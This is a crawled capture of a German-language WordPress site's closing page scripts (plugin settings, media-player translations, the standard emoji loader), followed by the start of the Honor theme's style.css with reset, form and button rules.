'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="honor-init-js-extra">
/* <![CDATA[ */
var HONOR_STORAGE = {"ajax_url":"https://tobiasmuellner.at/wp-admin/admin-ajax.php","ajax_nonce":"cbafcb8072","site_url":"https://tobiasmuellner.at","theme_url":"https://tobiasmuellner.at/wp-content/themes/honor","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#fe7259","button_hover":"default"};
//# sourceURL=honor-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/themes/honor/js/__scripts.js" id="honor-init-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/themes/honor/js/theme-gallery/classie.min.js" id="classie-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/themes/honor/js/theme-gallery/theme-gallery.js" id="honor-gallery-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=8.2" id="vc_jquery_skrollr_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tobiasmuellner.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tobiasmuellner.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tobiasmuellner.at/wp-content/themes/honor/style.css
body_size: 57416
content:
/*
Theme Name: Honor
Theme URI: http://honor.ancorathemes.com/
Description: Honor - excellent WordPress theme with many different blog and header layouts
Author: AncoraThemes
Author URI: https://ancorathemes.com/
Version: 1.3.1
EV: 1.0.41
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: honor
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Page info (page/post title, category or tag name, author, etc.)
   7.4 Blog layouts
   7.5 Post Formats
   7.6 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Front Page sections
12. Utils
13. Registration and Login popups
14. Third part plugins
15. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html, body {
  margin: 0;
  padding: 0;
  width: 100%;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%;
}

.float-all-childs-right > .vc_column-inner > .wpb_wrapper {
  display: flex;
  justify-content: flex-end;
}
.float-all-childs-right > .vc_column-inner > .wpb_wrapper > * {
  margin-left: 10px;
}
.float-all-childs-right > .vc_column-inner > .wpb_wrapper > *:first-child {
  margin-left: 0;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.ui-datepicker {
  background-color: #fff;
}

div.ui-accordion .ui-accordion-header {
  padding: 0;
}

div.ui-accordion .ui-accordion-header-icon {
  display: none;
}

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0;
}

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0;
}

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none;
}

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 16px;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  hyphens: auto;
}

li > ol, li > ul, dl > dd {
  margin-bottom: 0;
}

li > p {
  margin-bottom: 0;
}

li > p + p {
  margin-top: 0.5em;
}

ol, ul {
  padding-left: 1.5em;
}

/* Links */
a,
.wp-block-calendar a {
  text-decoration: none;
  background: transparent;
}

a,
a:hover,
a:focus,
a:active {
  outline: 0;
}

a img {
  border: none;
}

a,
a:before,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block;
}

:active, :focus {
  outline: 0;
}

a[href="javascript:void(0)"] {
  cursor: default;
}

/* Tables */
table {
  border-collapse: collapse;
}

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd;
}

table > p {
  margin: 0 !important;
}

table td, table th {
  padding: 1.8em 1em;
}

table th {
  font-size: 1em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  text-align: center;
}

caption {
  font-weight: 700;
  text-align: center;
}

/* Blockquotes*/
blockquote,
.wp-block-quote.is-style-large {
  position: relative;
  text-align: center;
  padding: 4.3em 5em 3.1em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

blockquote:before {
  content: '\f10d';
  font-family: "fontello";
  font-size: 6.3em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0.125em;
  left: 0.5em;
  z-index: 1;
}

blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

blockquote p {
  margin: 0;
  font-size: 1.875em;
  line-height: 1.28em;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  z-index: 2;
}

blockquote > a,
blockquote > p > a,
blockquote > cite,
blockquote > p > cite {
  display: inline;
  font-size: 0.533em;
  line-height: 1.78;
  font-weight: 600;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  position: relative;
  z-index: 2;
}

blockquote > cite {
  font-size: revert;
}

blockquote > p > cite:last-child:before {
  content: '-';
  margin-right: 0.2em;
}

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 2.4em 0 2.45em;
}

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0;
}

/* Other tags */
dd {
  margin-left: 1.5em;
}

dt, b, strong {
  font-weight: 600;
}

dfn, em, i {
  font-style: italic;
}

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0;
}

pre {
  overflow: auto;
  max-width: 100%;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em;
}

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help;
}

mark, ins {
  background-color: transparent;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 80%;
}

big {
  font-size: 120%;
}

[hidden], template {
  display: none;
}

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 6.8em 0 7.1em;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

figure img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  font-size: 1em;
  line-height: 1.45;
  font-weight: 300;
  font-style: normal;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
  margin-bottom: 0 !important;
  text-align: center;
  padding: 1em 10px;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

figure:not(.wp-block-gallery):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0;
}

figure:not(.wp-block-gallery) figcaption:hover,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
  opacity: 1;
}

svg:not(:root) {
  overflow: hidden;
}

.wp-caption p {
  margin-bottom: 0;
}

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top;
}

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin: 0;
}

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0;
}

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button {
  overflow: visible;
}

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
}

input[placeholder],
textarea[placeholder] {
  text-overflow: ellipsis;
}

input[type="text"]::-ms-clear,
input[type="search"]::-ms-clear,
input::-ms-clear {
  display: none;
}

input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-outer-spin-button {
  height: 50%;
}

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none;
}

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b;
}

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative;
}

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0;
}

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button,
#tribe-bar-form a,
#tribe-bar-form input,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events .tribe-events-button,
.tribe-events-button,
.tribe-events-cal-links a,
.tribe-events-sub-nav li a,
.single-tribe_events .tribe-events-cal-links a,
.single-tribe_events .tribe-events-cal-links a:hover,
.tribe-events-read-more,
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
#tribe-events-content .tribe-events-read-more,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a,
.elegro-widget__button,
.woocommerce-checkout #btn-buy,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled,
.yith-woocompare-widget a.clear-all {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  line-height: normal;
  font-weight: 600;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.176em 3.3em 1.2857em;
  letter-spacing: 0.6px;
  height: auto;
  border-width: 0 !important;
  vertical-align: top;
}

.woocommerce-checkout #btn-buy,
.tribe-events .tribe-events-c-nav__next,
.tribe-events .tribe-events-c-nav__prev,
.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  font-size: 12px;
  padding: 12px 2.6em 11px;
  letter-spacing: 0.4px;
}

/* Bordered button */
.sc_button.sc_button_bordered {
  border-width: 2px !important;
  padding: 1.3em 2.8em;
}

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.8em 1.8em;
}

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em;
}

/* Simple button */
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0;
}

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal;
}

/* Buttons in widgets */
.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
  font-size: 12px;
  line-height: 16px;
  padding: 12px 35px;
  font-weight: 600;
}

.widget.woocommerce .button + .button {
  margin-left: 3px;
}

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  padding: 0.5em 1.7em 0.5em;
  border: 1px solid #ddd;
  height: 3.333em;
}

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 13.333em;
